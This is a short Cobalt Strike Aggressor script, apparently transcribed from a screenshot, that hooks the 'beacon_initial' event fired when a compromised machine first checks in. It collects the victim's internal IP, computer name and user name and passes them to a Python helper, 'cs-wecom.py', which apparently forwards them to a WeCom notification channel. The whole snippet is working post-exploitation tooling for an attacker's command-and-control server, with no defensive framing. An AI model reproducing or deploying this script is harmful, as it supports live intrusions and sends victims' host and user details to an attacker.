 1 on beacon_initial {
2 println("Initial Beacon Checkin: " . $1 . " PID: " . beacon_info($1,"pid"));
3 local('$internalIP $computerName $userName');
4 $internalIP = replace(beacon_info($1,"internal")," ","_");
5 $computerName = replace(beacon_info($1,"computer")," ","_");
6 $userName = replace(beacon_info($1,"user")," ","_");
7 $cmd = 'python3 /改我这里，改我这里，改成绝对路径/cs-wecom.py' . " --computernam " . $computerName . "
--internalip " . $internalIP . " --username " . $userName;
8 println("Sending server: " . $cmd);
9 exec($cmd);
10 }
11